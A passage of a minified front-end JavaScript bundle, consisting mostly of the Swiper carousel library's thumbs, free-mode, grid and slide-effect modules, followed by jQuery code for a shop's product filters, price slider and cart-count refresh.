f=e.constructor;if(d.swiper instanceof f)e.thumbs.swiper=d.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update();else if(Le(d.swiper)){const u=Object.assign({},d.swiper);Object.assign(u,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new f(u),r=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",l),!0}function a(d){const f=e.thumbs.swiper;if(!f||f.destroyed)return;const u=f.params.slidesPerView==="auto"?f.slidesPerViewDynamic():f.params.slidesPerView;let h=1;const m=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(h=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(h=1),h=Math.floor(h),f.slides.forEach(v=>v.classList.remove(m)),f.params.loop||f.params.virtual&&f.params.virtual.enabled)for(let v=0;v<h;v+=1)ne(f.slidesEl,`[data-swiper-slide-index="${e.realIndex+v}"]`).forEach(w=>{w.classList.add(m)});else for(let v=0;v<h;v+=1)f.slides[e.realIndex+v]&&f.slides[e.realIndex+v].classList.add(m);const o=e.params.thumbs.autoScrollOffset,c=o&&!f.params.loop;if(e.realIndex!==f.realIndex||c){const v=f.activeIndex;let w,y;if(f.params.loop){const g=f.slides.find(b=>b.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);w=f.slides.indexOf(g),y=e.activeIndex>e.previousIndex?"next":"prev"}else w=e.realIndex,y=w>e.previousIndex?"next":"prev";c&&(w+=y==="next"?o:-1*o),f.visibleSlidesIndexes&&f.visibleSlidesIndexes.indexOf(w)<0&&(f.params.centeredSlides?w>v?w=w-Math.floor(u/2)+1:w=w+Math.floor(u/2)-1:w>v&&f.params.slidesPerGroup,f.slideTo(w,d?0:void 0))}}s("beforeInit",()=>{const{thumbs:d}=e.params;if(!(!d||!d.swiper))if(typeof d.swiper=="string"||d.swiper instanceof HTMLElement){const f=re(),u=()=>{const m=typeof d.swiper=="string"?f.querySelector(d.swiper):d.swiper;if(m&&m.swiper)d.swiper=m.swiper,p(),a(!0);else if(m){const o=`${e.params.eventsPrefix}init`,c=v=>{d.swiper=v.detail[0],m.removeEventListener(o,c),p(),a(!0),d.swiper.update(),e.update()};m.addEventListener(o,c)}return m},h=()=>{if(e.destroyed)return;u()||requestAnimationFrame(h)};requestAnimationFrame(h)}else p(),a(!0)}),s("slideChange update resize observerUpdate",()=>{a()}),s("setTransition",(d,f)=>{const u=e.thumbs.swiper;!u||u.destroyed||u.setTransition(f)}),s("beforeDestroy",()=>{const d=e.thumbs.swiper;!d||d.destroyed||r&&d.destroy()}),Object.assign(e.thumbs,{init:p,update:a})}function ss(t){let{swiper:e,extendParams:i,emit:s,once:n}=t;i({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}});function r(){if(e.params.cssMode)return;const a=e.getTranslate();e.setTranslate(a),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})}function l(){if(e.params.cssMode)return;const{touchEventsData:a,touches:d}=e;a.velocities.length===0&&a.velocities.push({position:d[e.isHorizontal()?"startX":"startY"],time:a.touchStartTime}),a.velocities.push({position:d[e.isHorizontal()?"currentX":"currentY"],time:ce()})}function p(a){let{currentPos:d}=a;if(e.params.cssMode)return;const{params:f,wrapperEl:u,rtlTranslate:h,snapGrid:m,touchEventsData:o}=e,v=ce()-o.touchStartTime;if(d<-e.minTranslate()){e.slideTo(e.activeIndex);return}if(d>-e.maxTranslate()){e.slides.length<m.length?e.slideTo(m.length-1):e.slideTo(e.slides.length-1);return}if(f.freeMode.momentum){if(o.velocities.length>1){const k=o.velocities.pop(),j=o.velocities.pop(),L=k.position-j.position,T=k.time-j.time;e.velocity=L/T,e.velocity/=2,Math.abs(e.velocity)<f.freeMode.minimumVelocity&&(e.velocity=0),(T>150||ce()-k.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=f.freeMode.momentumVelocityRatio,o.velocities.length=0;let w=1e3*f.freeMode.momentumRatio;const y=e.velocity*w;let g=e.translate+y;h&&(g=-g);let b=!1,M;const z=Math.abs(e.velocity)*20*f.freeMode.momentumBounceRatio;let O;if(g<e.maxTranslate())f.freeMode.momentumBounce?(g+e.maxTranslate()<-z&&(g=e.maxTranslate()-z),M=e.maxTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.maxTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(g>e.minTranslate())f.freeMode.momentumBounce?(g-e.minTranslate()>z&&(g=e.minTranslate()+z),M=e.minTranslate(),b=!0,o.allowMomentumBounce=!0):g=e.minTranslate(),f.loop&&f.centeredSlides&&(O=!0);else if(f.freeMode.sticky){let k;for(let j=0;j<m.length;j+=1)if(m[j]>-g){k=j;break}Math.abs(m[k]-g)<Math.abs(m[k-1]-g)||e.swipeDirection==="next"?g=m[k]:g=m[k-1],g=-g}if(O&&n("transitionEnd",()=>{e.loopFix()}),e.velocity!==0){if(h?w=Math.abs((-g-e.translate)/e.velocity):w=Math.abs((g-e.translate)/e.velocity),f.freeMode.sticky){const k=Math.abs((h?-g:g)-e.translate),j=e.slidesSizesGrid[e.activeIndex];k<j?w=f.speed:k<2*j?w=f.speed*1.5:w=f.speed*2.5}}else if(f.freeMode.sticky){e.slideToClosest();return}f.freeMode.momentumBounce&&b?(e.updateProgress(M),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating=!0,_e(u,()=>{!e||e.destroyed||!o.allowMomentumBounce||(s("momentumBounce"),e.setTransition(f.speed),setTimeout(()=>{e.setTranslate(M),_e(u,()=>{!e||e.destroyed||e.transitionEnd()})},0))})):e.velocity?(s("_freeModeNoMomentumRelease"),e.updateProgress(g),e.setTransition(w),e.setTranslate(g),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,_e(u,()=>{!e||e.destroyed||e.transitionEnd()}))):e.updateProgress(g),e.updateActiveIndex(),e.updateSlidesClasses()}else if(f.freeMode.sticky){e.slideToClosest();return}else f.freeMode&&s("_freeModeNoMomentumRelease");(!f.freeMode.momentum||v>=f.longSwipesMs)&&(s("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}Object.assign(e,{freeMode:{onTouchStart:r,onTouchMove:l,onTouchEnd:p}})}function rs(t){let{swiper:e,extendParams:i,on:s}=t;i({grid:{rows:1,fill:"column"}});let n,r,l,p;const a=()=>{let c=e.params.spaceBetween;return typeof c=="string"&&c.indexOf("%")>=0?c=parseFloat(c.replace("%",""))/100*e.size:typeof c=="string"&&(c=parseFloat(c)),c},d=c=>{const{slidesPerView:v}=e.params,{rows:w,fill:y}=e.params.grid,g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:c.length;l=Math.floor(g/w),Math.floor(g/w)===g/w?n=g:n=Math.ceil(g/w)*w,v!=="auto"&&y==="row"&&(n=Math.max(n,v*w)),r=n/w},f=()=>{e.slides&&e.slides.forEach(c=>{c.swiperSlideGridSet&&(c.style.height="",c.style[e.getDirectionLabel("margin-top")]="")})},u=(c,v,w)=>{const{slidesPerGroup:y}=e.params,g=a(),{rows:b,fill:M}=e.params.grid,z=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:w.length;let O,k,j;if(M==="row"&&y>1){const L=Math.floor(c/(y*b)),T=c-b*y*L,S=L===0?y:Math.min(Math.ceil((z-L*b*y)/b),y);j=Math.floor(T/S),k=T-j*S+L*y,O=k+j*n/b,v.style.order=O}else M==="column"?(k=Math.floor(c/b),j=c-k*b,(k>l||k===l&&j===b-1)&&(j+=1,j>=b&&(j=0,k+=1))):(j=Math.floor(c/r),k=c-j*r);v.row=j,v.column=k,v.style.height=`calc((100% - ${(b-1)*g}px) / ${b})`,v.style[e.getDirectionLabel("margin-top")]=j!==0?g&&`${g}px`:"",v.swiperSlideGridSet=!0},h=(c,v)=>{const{centeredSlides:w,roundLengths:y}=e.params,g=a(),{rows:b}=e.params.grid;if(e.virtualSize=(c+g)*n,e.virtualSize=Math.ceil(e.virtualSize/b)-g,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+g}px`),w){const M=[];for(let z=0;z<v.length;z+=1){let O=v[z];y&&(O=Math.floor(O)),v[z]<e.virtualSize+v[0]&&M.push(O)}v.splice(0,v.length),v.push(...M)}},m=()=>{p=e.params.grid&&e.params.grid.rows>1},o=()=>{const{params:c,el:v}=e,w=c.grid&&c.grid.rows>1;p&&!w?(v.classList.remove(`${c.containerModifierClass}grid`,`${c.containerModifierClass}grid-column`),l=1,e.emitContainerClasses()):!p&&w&&(v.classList.add(`${c.containerModifierClass}grid`),c.grid.fill==="column"&&v.classList.add(`${c.containerModifierClass}grid-column`),e.emitContainerClasses()),p=w};s("init",m),s("update",o),e.grid={initSlides:d,unsetSlides:f,updateSlide:u,updateWrapperSize:h}}function ns(t){const e=this,{params:i,slidesEl:s}=e;i.loop&&e.loopDestroy();const n=r=>{if(typeof r=="string"){const l=document.createElement("div");l.innerHTML=r,s.append(l.children[0]),l.innerHTML=""}else s.append(r)};if(typeof t=="object"&&"length"in t)for(let r=0;r<t.length;r+=1)t[r]&&n(t[r]);else n(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update()}function as(t){const e=this,{params:i,activeIndex:s,slidesEl:n}=e;i.loop&&e.loopDestroy();let r=s+1;const l=p=>{if(typeof p=="string"){const a=document.createElement("div");a.innerHTML=p,n.prepend(a.children[0]),a.innerHTML=""}else n.prepend(p)};if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)t[p]&&l(t[p]);r=s+t.length}else l(t);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),e.slideTo(r,0,!1)}function os(t,e){const i=this,{params:s,activeIndex:n,slidesEl:r}=i;let l=n;s.loop&&(l-=i.loopedSlides,i.loopDestroy(),i.recalcSlides());const p=i.slides.length;if(t<=0){i.prependSlide(e);return}if(t>=p){i.appendSlide(e);return}let a=l>t?l+1:l;const d=[];for(let f=p-1;f>=t;f-=1){const u=i.slides[f];u.remove(),d.unshift(u)}if(typeof e=="object"&&"length"in e){for(let f=0;f<e.length;f+=1)e[f]&&r.append(e[f]);a=l>t?l+e.length:l}else r.append(e);for(let f=0;f<d.length;f+=1)r.append(d[f]);i.recalcSlides(),s.loop&&i.loopCreate(),(!s.observer||i.isElement)&&i.update(),s.loop?i.slideTo(a+i.loopedSlides,0,!1):i.slideTo(a,0,!1)}function ls(t){const e=this,{params:i,activeIndex:s}=e;let n=s;i.loop&&(n-=e.loopedSlides,e.loopDestroy());let r=n,l;if(typeof t=="object"&&"length"in t){for(let p=0;p<t.length;p+=1)l=t[p],e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1);r=Math.max(r,0)}else l=t,e.slides[l]&&e.slides[l].remove(),l<r&&(r-=1),r=Math.max(r,0);e.recalcSlides(),i.loop&&e.loopCreate(),(!i.observer||e.isElement)&&e.update(),i.loop?e.slideTo(r+e.loopedSlides,0,!1):e.slideTo(r,0,!1)}function ds(){const t=this,e=[];for(let i=0;i<t.slides.length;i+=1)e.push(i);t.removeSlide(e)}function cs(t){let{swiper:e}=t;Object.assign(e,{appendSlide:ns.bind(e),prependSlide:as.bind(e),addSlide:os.bind(e),removeSlide:ls.bind(e),removeAllSlides:ds.bind(e)})}function Ce(t){const{effect:e,swiper:i,on:s,setTranslate:n,setTransition:r,overwriteParams:l,perspective:p,recreateShadows:a,getEffectParams:d}=t;s("beforeInit",()=>{if(i.params.effect!==e)return;i.classNames.push(`${i.params.containerModifierClass}${e}`),p&&p()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const u=l?l():{};Object.assign(i.params,u),Object.assign(i.originalParams,u)}),s("setTranslate",()=>{i.params.effect===e&&n()}),s("setTransition",(u,h)=>{i.params.effect===e&&r(h)}),s("transitionEnd",()=>{if(i.params.effect===e&&a){if(!d||!d().slideShadows)return;i.slides.forEach(u=>{u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>h.remove())}),a()}});let f;s("virtualUpdate",()=>{i.params.effect===e&&(i.slides.length||(f=!0),requestAnimationFrame(()=>{f&&i.slides&&i.slides.length&&(n(),f=!1)}))})}function Oe(t,e){const i=Te(e);return i!==e&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function He(t){let{swiper:e,duration:i,transformElements:s,allSlides:n}=t;const{activeIndex:r}=e,l=p=>p.parentElement?p.parentElement:e.slides.find(d=>d.shadowRoot&&d.shadowRoot===p.parentNode);if(e.params.virtualTranslate&&i!==0){let p=!1,a;n?a=s:a=s.filter(d=>{const f=d.classList.contains("swiper-slide-transform")?l(d):d;return e.getSlideIndex(f)===r}),a.forEach(d=>{_e(d,()=>{if(p||!e||e.destroyed)return;p=!0,e.animating=!1;const f=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});e.wrapperEl.dispatchEvent(f)})})}}function us(t){let{swiper:e,extendParams:i,on:s}=t;i({fadeEffect:{crossFade:!1}}),Ce({effect:"fade",swiper:e,on:s,setTranslate:()=>{const{slides:l}=e,p=e.params.fadeEffect;for(let a=0;a<l.length;a+=1){const d=e.slides[a];let u=-d.swiperSlideOffset;e.params.virtualTranslate||(u-=e.translate);let h=0;e.isHorizontal()||(h=u,u=0);const m=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(d.progress),0):1+Math.min(Math.max(d.progress,-1),0),o=Oe(p,d);o.style.opacity=m,o.style.transform=`translate3d(${u}px, ${h}px, 0px)`}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`}),He({swiper:e,duration:l,transformElements:p,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function fs(t){let{swiper:e,extendParams:i,on:s}=t;i({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const n=(a,d,f)=>{let u=f?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),h=f?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");u||(u=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"left":"top"}`.split(" ")),a.append(u)),h||(h=le("div",`swiper-slide-shadow-cube swiper-slide-shadow-${f?"right":"bottom"}`.split(" ")),a.append(h)),u&&(u.style.opacity=Math.max(-d,0)),h&&(h.style.opacity=Math.max(d,0))};Ce({effect:"cube",swiper:e,on:s,setTranslate:()=>{const{el:a,wrapperEl:d,slides:f,width:u,height:h,rtlTranslate:m,size:o,browser:c}=e,v=Qe(e),w=e.params.cubeEffect,y=e.isHorizontal(),g=e.virtual&&e.params.virtual.enabled;let b=0,M;w.shadow&&(y?(M=e.wrapperEl.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),e.wrapperEl.append(M)),M.style.height=`${u}px`):(M=a.querySelector(".swiper-cube-shadow"),M||(M=le("div","swiper-cube-shadow"),a.append(M))));for(let O=0;O<f.length;O+=1){const k=f[O];let j=O;g&&(j=parseInt(k.getAttribute("data-swiper-slide-index"),10));let L=j*90,T=Math.floor(L/360);m&&(L=-L,T=Math.floor(-L/360));const S=Math.max(Math.min(k.progress,1),-1);let x=0,E=0,I=0;j%4===0?(x=-T*4*o,I=0):(j-1)%4===0?(x=0,I=-T*4*o):(j-2)%4===0?(x=o+T*4*o,I=o):(j-3)%4===0&&(x=-o,I=3*o+o*4*T),m&&(x=-x),y||(E=x,x=0);const D=`rotateX(${v(y?0:-L)}deg) rotateY(${v(y?L:0)}deg) translate3d(${x}px, ${E}px, ${I}px)`;S<=1&&S>-1&&(b=j*90+S*90,m&&(b=-j*90-S*90)),k.style.transform=D,w.slideShadows&&n(k,S,y)}if(d.style.transformOrigin=`50% 50% -${o/2}px`,d.style["-webkit-transform-origin"]=`50% 50% -${o/2}px`,w.shadow)if(y)M.style.transform=`translate3d(0px, ${u/2+w.shadowOffset}px, ${-u/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${w.shadowScale})`;else{const O=Math.abs(b)-Math.floor(Math.abs(b)/90)*90,k=1.5-(Math.sin(O*2*Math.PI/360)/2+Math.cos(O*2*Math.PI/360)/2),j=w.shadowScale,L=w.shadowScale/k,T=w.shadowOffset;M.style.transform=`scale3d(${j}, 1, ${L}) translate3d(0px, ${h/2+T}px, ${-h/2/L}px) rotateX(-89.99deg)`}const z=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-o/2:0;d.style.transform=`translate3d(0px,0,${z}px) rotateX(${v(e.isHorizontal()?0:b)}deg) rotateY(${v(e.isHorizontal()?-b:0)}deg)`,d.style.setProperty("--swiper-cube-translate-z",`${z}px`)},setTransition:a=>{const{el:d,slides:f}=e;if(f.forEach(u=>{u.style.transitionDuration=`${a}ms`,u.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(h=>{h.style.transitionDuration=`${a}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const u=d.querySelector(".swiper-cube-shadow");u&&(u.style.transitionDuration=`${a}ms`)}},recreateShadows:()=>{const a=e.isHorizontal();e.slides.forEach(d=>{const f=Math.max(Math.min(d.progress,1),-1);n(d,f,a)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})}function Me(t,e,i){const s=`swiper-slide-shadow${i?`-${i}`:""}${t?` swiper-slide-shadow-${t}`:""}`,n=Te(e);let r=n.querySelector(`.${s.split(" ").join(".")}`);return r||(r=le("div",s.split(" ")),n.append(r)),r}function ps(t){let{swiper:e,extendParams:i,on:s}=t;i({flipEffect:{slideShadows:!0,limitRotation:!0}});const n=(a,d)=>{let f=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-left"):a.querySelector(".swiper-slide-shadow-top"),u=e.isHorizontal()?a.querySelector(".swiper-slide-shadow-right"):a.querySelector(".swiper-slide-shadow-bottom");f||(f=Me("flip",a,e.isHorizontal()?"left":"top")),u||(u=Me("flip",a,e.isHorizontal()?"right":"bottom")),f&&(f.style.opacity=Math.max(-d,0)),u&&(u.style.opacity=Math.max(d,0))};Ce({effect:"flip",swiper:e,on:s,setTranslate:()=>{const{slides:a,rtlTranslate:d}=e,f=e.params.flipEffect,u=Qe(e);for(let h=0;h<a.length;h+=1){const m=a[h];let o=m.progress;e.params.flipEffect.limitRotation&&(o=Math.max(Math.min(m.progress,1),-1));const c=m.swiperSlideOffset;let w=-180*o,y=0,g=e.params.cssMode?-c-e.translate:-c,b=0;e.isHorizontal()?d&&(w=-w):(b=g,g=0,y=-w,w=0),m.style.zIndex=-Math.abs(Math.round(o))+a.length,f.slideShadows&&n(m,o);const M=`translate3d(${g}px, ${b}px, 0px) rotateX(${u(y)}deg) rotateY(${u(w)}deg)`,z=Oe(f,m);z.style.transform=M}},setTransition:a=>{const d=e.slides.map(f=>Te(f));d.forEach(f=>{f.style.transitionDuration=`${a}ms`,f.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(u=>{u.style.transitionDuration=`${a}ms`})}),He({swiper:e,duration:a,transformElements:d})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(a=>{let d=a.progress;e.params.flipEffect.limitRotation&&(d=Math.max(Math.min(a.progress,1),-1)),n(a,d)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})}function ms(t){let{swiper:e,extendParams:i,on:s}=t;i({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),Ce({effect:"coverflow",swiper:e,on:s,setTranslate:()=>{const{width:l,height:p,slides:a,slidesSizesGrid:d}=e,f=e.params.coverflowEffect,u=e.isHorizontal(),h=e.translate,m=u?-h+l/2:-h+p/2,o=u?f.rotate:-f.rotate,c=f.depth,v=Qe(e);for(let w=0,y=a.length;w<y;w+=1){const g=a[w],b=d[w],M=g.swiperSlideOffset,z=(m-M-b/2)/b,O=typeof f.modifier=="function"?f.modifier(z):z*f.modifier;let k=u?o*O:0,j=u?0:o*O,L=-c*Math.abs(O),T=f.stretch;typeof T=="string"&&T.indexOf("%")!==-1&&(T=parseFloat(f.stretch)/100*b);let S=u?0:T*O,x=u?T*O:0,E=1-(1-f.scale)*Math.abs(O);Math.abs(x)<.001&&(x=0),Math.abs(S)<.001&&(S=0),Math.abs(L)<.001&&(L=0),Math.abs(k)<.001&&(k=0),Math.abs(j)<.001&&(j=0),Math.abs(E)<.001&&(E=0);const I=`translate3d(${x}px,${S}px,${L}px)  rotateX(${v(j)}deg) rotateY(${v(k)}deg) scale(${E})`,D=Oe(f,g);if(D.style.transform=I,g.style.zIndex=-Math.abs(Math.round(O))+1,f.slideShadows){let C=u?g.querySelector(".swiper-slide-shadow-left"):g.querySelector(".swiper-slide-shadow-top"),_=u?g.querySelector(".swiper-slide-shadow-right"):g.querySelector(".swiper-slide-shadow-bottom");C||(C=Me("coverflow",g,u?"left":"top")),_||(_=Me("coverflow",g,u?"right":"bottom")),C&&(C.style.opacity=O>0?O:0),_&&(_.style.opacity=-O>0?-O:0)}}},setTransition:l=>{e.slides.map(a=>Te(a)).forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(d=>{d.style.transitionDuration=`${l}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})}function hs(t){let{swiper:e,extendParams:i,on:s}=t;i({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const n=p=>typeof p=="string"?p:`${p}px`;Ce({effect:"creative",swiper:e,on:s,setTranslate:()=>{const{slides:p,wrapperEl:a,slidesSizesGrid:d}=e,f=e.params.creativeEffect,{progressMultiplier:u}=f,h=e.params.centeredSlides,m=Qe(e);if(h){const o=d[0]/2-e.params.slidesOffsetBefore||0;a.style.transform=`translateX(calc(50% - ${o}px))`}for(let o=0;o<p.length;o+=1){const c=p[o],v=c.progress,w=Math.min(Math.max(c.progress,-f.limitProgress),f.limitProgress);let y=w;h||(y=Math.min(Math.max(c.originalProgress,-f.limitProgress),f.limitProgress));const g=c.swiperSlideOffset,b=[e.params.cssMode?-g-e.translate:-g,0,0],M=[0,0,0];let z=!1;e.isHorizontal()||(b[1]=b[0],b[0]=0);let O={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};w<0?(O=f.next,z=!0):w>0&&(O=f.prev,z=!0),b.forEach((E,I)=>{b[I]=`calc(${E}px + (${n(O.translate[I])} * ${Math.abs(w*u)}))`}),M.forEach((E,I)=>{let D=O.rotate[I]*Math.abs(w*u);M[I]=D}),c.style.zIndex=-Math.abs(Math.round(v))+p.length;const k=b.join(", "),j=`rotateX(${m(M[0])}deg) rotateY(${m(M[1])}deg) rotateZ(${m(M[2])}deg)`,L=y<0?`scale(${1+(1-O.scale)*y*u})`:`scale(${1-(1-O.scale)*y*u})`,T=y<0?1+(1-O.opacity)*y*u:1-(1-O.opacity)*y*u,S=`translate3d(${k}) ${j} ${L}`;if(z&&O.shadow||!z){let E=c.querySelector(".swiper-slide-shadow");if(!E&&O.shadow&&(E=Me("creative",c)),E){const I=f.shadowPerProgress?w*(1/f.limitProgress):w;E.style.opacity=Math.min(Math.max(Math.abs(I),0),1)}}const x=Oe(f,c);x.style.transform=S,x.style.opacity=T,O.origin&&(x.style.transformOrigin=O.origin)}},setTransition:p=>{const a=e.slides.map(d=>Te(d));a.forEach(d=>{d.style.transitionDuration=`${p}ms`,d.querySelectorAll(".swiper-slide-shadow").forEach(f=>{f.style.transitionDuration=`${p}ms`})}),He({swiper:e,duration:p,transformElements:a,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}function gs(t){let{swiper:e,extendParams:i,on:s}=t;i({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),Ce({effect:"cards",swiper:e,on:s,setTranslate:()=>{const{slides:l,activeIndex:p,rtlTranslate:a}=e,d=e.params.cardsEffect,{startTranslate:f,isTouched:u}=e.touchEventsData,h=a?-e.translate:e.translate;for(let m=0;m<l.length;m+=1){const o=l[m],c=o.progress,v=Math.min(Math.max(c,-4),4);let w=o.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(w-=l[0].swiperSlideOffset);let y=e.params.cssMode?-w-e.translate:-w,g=0;const b=-100*Math.abs(v);let M=1,z=-d.perSlideRotate*v,O=d.perSlideOffset-Math.abs(v)*.75;const k=e.virtual&&e.params.virtual.enabled?e.virtual.from+m:m,j=(k===p||k===p-1)&&v>0&&v<1&&(u||e.params.cssMode)&&h<f,L=(k===p||k===p+1)&&v<0&&v>-1&&(u||e.params.cssMode)&&h>f;if(j||L){const E=(1-Math.abs((Math.abs(v)-.5)/.5))**.5;z+=-28*v*E,M+=-.5*E,O+=96*E,g=`${-25*E*Math.abs(v)}%`}if(v<0?y=`calc(${y}px ${a?"-":"+"} (${O*Math.abs(v)}%))`:v>0?y=`calc(${y}px ${a?"-":"+"} (-${O*Math.abs(v)}%))`:y=`${y}px`,!e.isHorizontal()){const E=g;g=y,y=E}const T=v<0?`${1+(1-M)*v}`:`${1-(1-M)*v}`,S=`
        translate3d(${y}, ${g}, ${b}px)
        rotateZ(${d.rotate?a?-z:z:0}deg)
        scale(${T})
      `;if(d.slideShadows){let E=o.querySelector(".swiper-slide-shadow");E||(E=Me("cards",o)),E&&(E.style.opacity=Math.min(Math.max((Math.abs(v)-.5)/.5,0),1))}o.style.zIndex=-Math.abs(Math.round(c))+l.length;const x=Oe(d,o);x.style.transform=S}},setTransition:l=>{const p=e.slides.map(a=>Te(a));p.forEach(a=>{a.style.transitionDuration=`${l}ms`,a.querySelectorAll(".swiper-slide-shadow").forEach(d=>{d.style.transitionDuration=`${l}ms`})}),He({swiper:e,duration:l,transformElements:p})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})}const vs=[Xi,Fi,Vi,wt,bt,qi,Wi,Ui,Ki,Zi,Ji,es,ts,is,ss,rs,cs,us,fs,ps,ms,hs,gs];se.use(vs);let ae={};me.on("ready",function(){jQuery(".js-filter:not(.js-price) input:checked").each(function(s,n){let r=jQuery(this);ae[r.attr("name")]==null&&(ae[r.attr("name")]=[]),ae[r.attr("name")].push(r.attr("data-param-slug"))});let t=jQuery(".slider-range"),e=jQuery(".js-price .slider__info-min-input").val(),i=jQuery(".js-price .slider__info-max-input").val();if(e!=t.data("price-min")||i!=t.data("price-max")){let s=[];s.push(e),s.push(i),ae.price=s}});window.addEventListener("DOMContentLoaded",function(){jQuery(".js-cart-count").length&&jQuery.ajax({url:app.ajax_url,type:"POST",data:{action:"refresh_cart_count"},success:function(t){jQuery(".js-cart-count").html(t)}})});me.on("change",".js-filter:not(.js-price) input",function(){let t=jQuery(this);Be({type:t.attr("name"),keyword:t.attr("data-param-slug"),checked:t.is(":checked"),rangeSlider:!1})});me.on("click",".js-remove-filter",function(t){t.preventDefault();let e=jQuery(this);Be({type:e.attr("data-key"),keyword:e.attr("data-value"),checked:!1})});me.on("click",".js-clear-filters",function(t){t.preventDefault(),Be({},!0)});me.on("change",".js-price input",function(){jQuery(this);let t=jQuery(".js-price .slider__info-min-input").val(),e=jQuery(".js-price .slider__info-max-input").val(),i=[];i.push(t),i.push(e),Be({type:"price",keyword:i,rangeSlider:!0})});function Be(t,e){let{type:i,keyword:s,checked:n,rangeSlider:r}=t,l={},p;e?ae={}:(ae[i]==null&&(ae[i]=[]),!n&&!r?ae[i].splice(jQuery.inArray(s,ae[i]),1):r?ae[i]=s:ae[i].push(s)),p=ys(ae),jQuery.ajax({url:app.url+p,method:"POST",data:{...l,...ae},beforeSend:function(){jQuery(".js-filters").addClass("loading"),jQuery(".js-filters .filters__toggle .filters__toggle-inner").append('<div class="js-loading"></div>')},success:function(a){jQuery(".js-filters").html(jQuery(a).find(".js-filters").html()),jQuery(".woocommerce-result-count").html(jQuery(a).find(".woocommerce-result-count").html()),jQuery(".products-listing").html(jQuery(a).find(".products-listing").html()),jQuery(a).find(".js-selected-filters").length?(jQuery(".listing-details").removeClass("listing-details--no-filtered"),jQuery(".js-selected-filters").length?jQuery(".js-selected-filters").html(jQuery(a).find(".js-selected-filters").html()):jQuery(a).find(".js-selected-filters").insertBefore(".listing-details 